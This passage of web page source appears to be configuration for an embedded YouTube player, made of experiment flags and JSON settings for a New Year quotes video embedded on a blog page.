0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"VNjCIhM4rD0OeD3xOQZ9Ag","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2020/12/new-year-inspiration/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vd7cdc945||","encryptedHostFlags":"AD5ZzFTPLl-2mmrkMunbuO8PgD5nBPHs_8wQYPi7o7wsZ_ziAnLvzAA-6PzMKfV2HSe7mTe38BftlmVdoOg8dpxKbAU-UufamxGPRfvpXaJxiZh6TriiTu0AoLiawVt88YA948NTowEGsclc9xl_8Ir53e76XI1p1dw","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vd7cdc945||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768720174158,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xd94ea7fcc646cc15\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Auld Lang Syne - Inspirational NEW YEAR Quotes\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLD4PIOpFgM-RTESsgWdIlzV0hoGOA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLABVW1gk79-CcMpFS2f5AW42RburQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCngd26p4U72PQtOCojsklLMcTM-A\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAfy5bki0QU_MN3yo8-B6Dwxkppvg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/1VC9iHFoRHU/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLzKAQQEt17A\",\"watchEndpoint\":{\"videoId\":\"1VC9iHFoRHU\"}},\"accessibility\":{\"label\":\"Play Auld Lang Syne - Inspirational NEW YEAR Quotes\"},\"trackingParams\":\"CAkQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/208tpLR_BsFyZn-pAXEGnRlPJPJz-hJpntpIe43cllkZItDKSVEuX4EO_d9fz99c_9CL1QITlw\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Auld Lang Syne - Inspirational NEW YEAR Quotes\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIxqnAjcSUkgMVrH0SAR1vvzC8ygEEBLdewA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d1VC9iHFoRHU\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"23K views • 129 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIxqnAjcSUkgMVrH0SAR1vvzC8\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Ine RP Braat\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC6JJGfhT2uUxhuktPwlMhnA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjGqcCNxJSSAxWsfRIBHW-_MLwyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjGqcCNxJSSAxWsfRIBHW-_MLwyCWl2LWVtYmVkc8oBBAS3XsA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC6JJGfhT2uUxhuktPwlMhnA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjGqcCNxJSSAxWsfRIBHW-_MLwyCWl2LWVtYmVkc8oBBAS3XsA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC6JJGfhT2uUxhuktPwlMhnA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"376K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIxqnAjcSUkgMVrH0SAR1vvzC8\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIxqnAjcSUkgMVrH0SAR1vvzC8ygEEBLdewA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIxqnAjcSUkgMVrH0SAR1vvzC8ygEEBLdewA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC6JJGfhT2uUxhuktPwlMhnA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLzKAQQEt17A\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/1VC9iHFoRHU\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLzKAQQEt17A\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLw\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjGqcCNxJSSAxWsfRIBHW-_MLw\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLzKAQQEt17A\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLw\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjGqcCNxJSSAxWsfRIBHW-_MLw\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjGqcCNxJSSAxWsfRIBHW-_MLw\u003d\"}},\"videoDurationSeconds\":\"344\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIxqnAjcSUkgMVrH0SAR1vvzC8ygEEBLdewA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC6JJGfhT2uUxhuktPwlMhnA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIxqnAjcSUkgMVrH0SAR1vvzC8ygEEBLdewA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC6JJGfhT2uUxhuktPwlMhnA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIxqnAjcSUkgMVrH0SAR1vvzC8\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFTZqgorfwEK0P57Fz_ZbecpKd5zn2Wob-hIUn9xB_hbqR_et7Zj7KoScaNhPo0-SrcgcY9qyoABhRFu-DfcNehW6HJkCKm6TNT1vL7iXd79aLuN-ELFYDKDx1G5E0x7Ud37B3o5Gq-fYFCRmREolkDZdVptk-B2EcN_\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"1VC9iHFoRHU","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"1VC9iHFoRHU","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
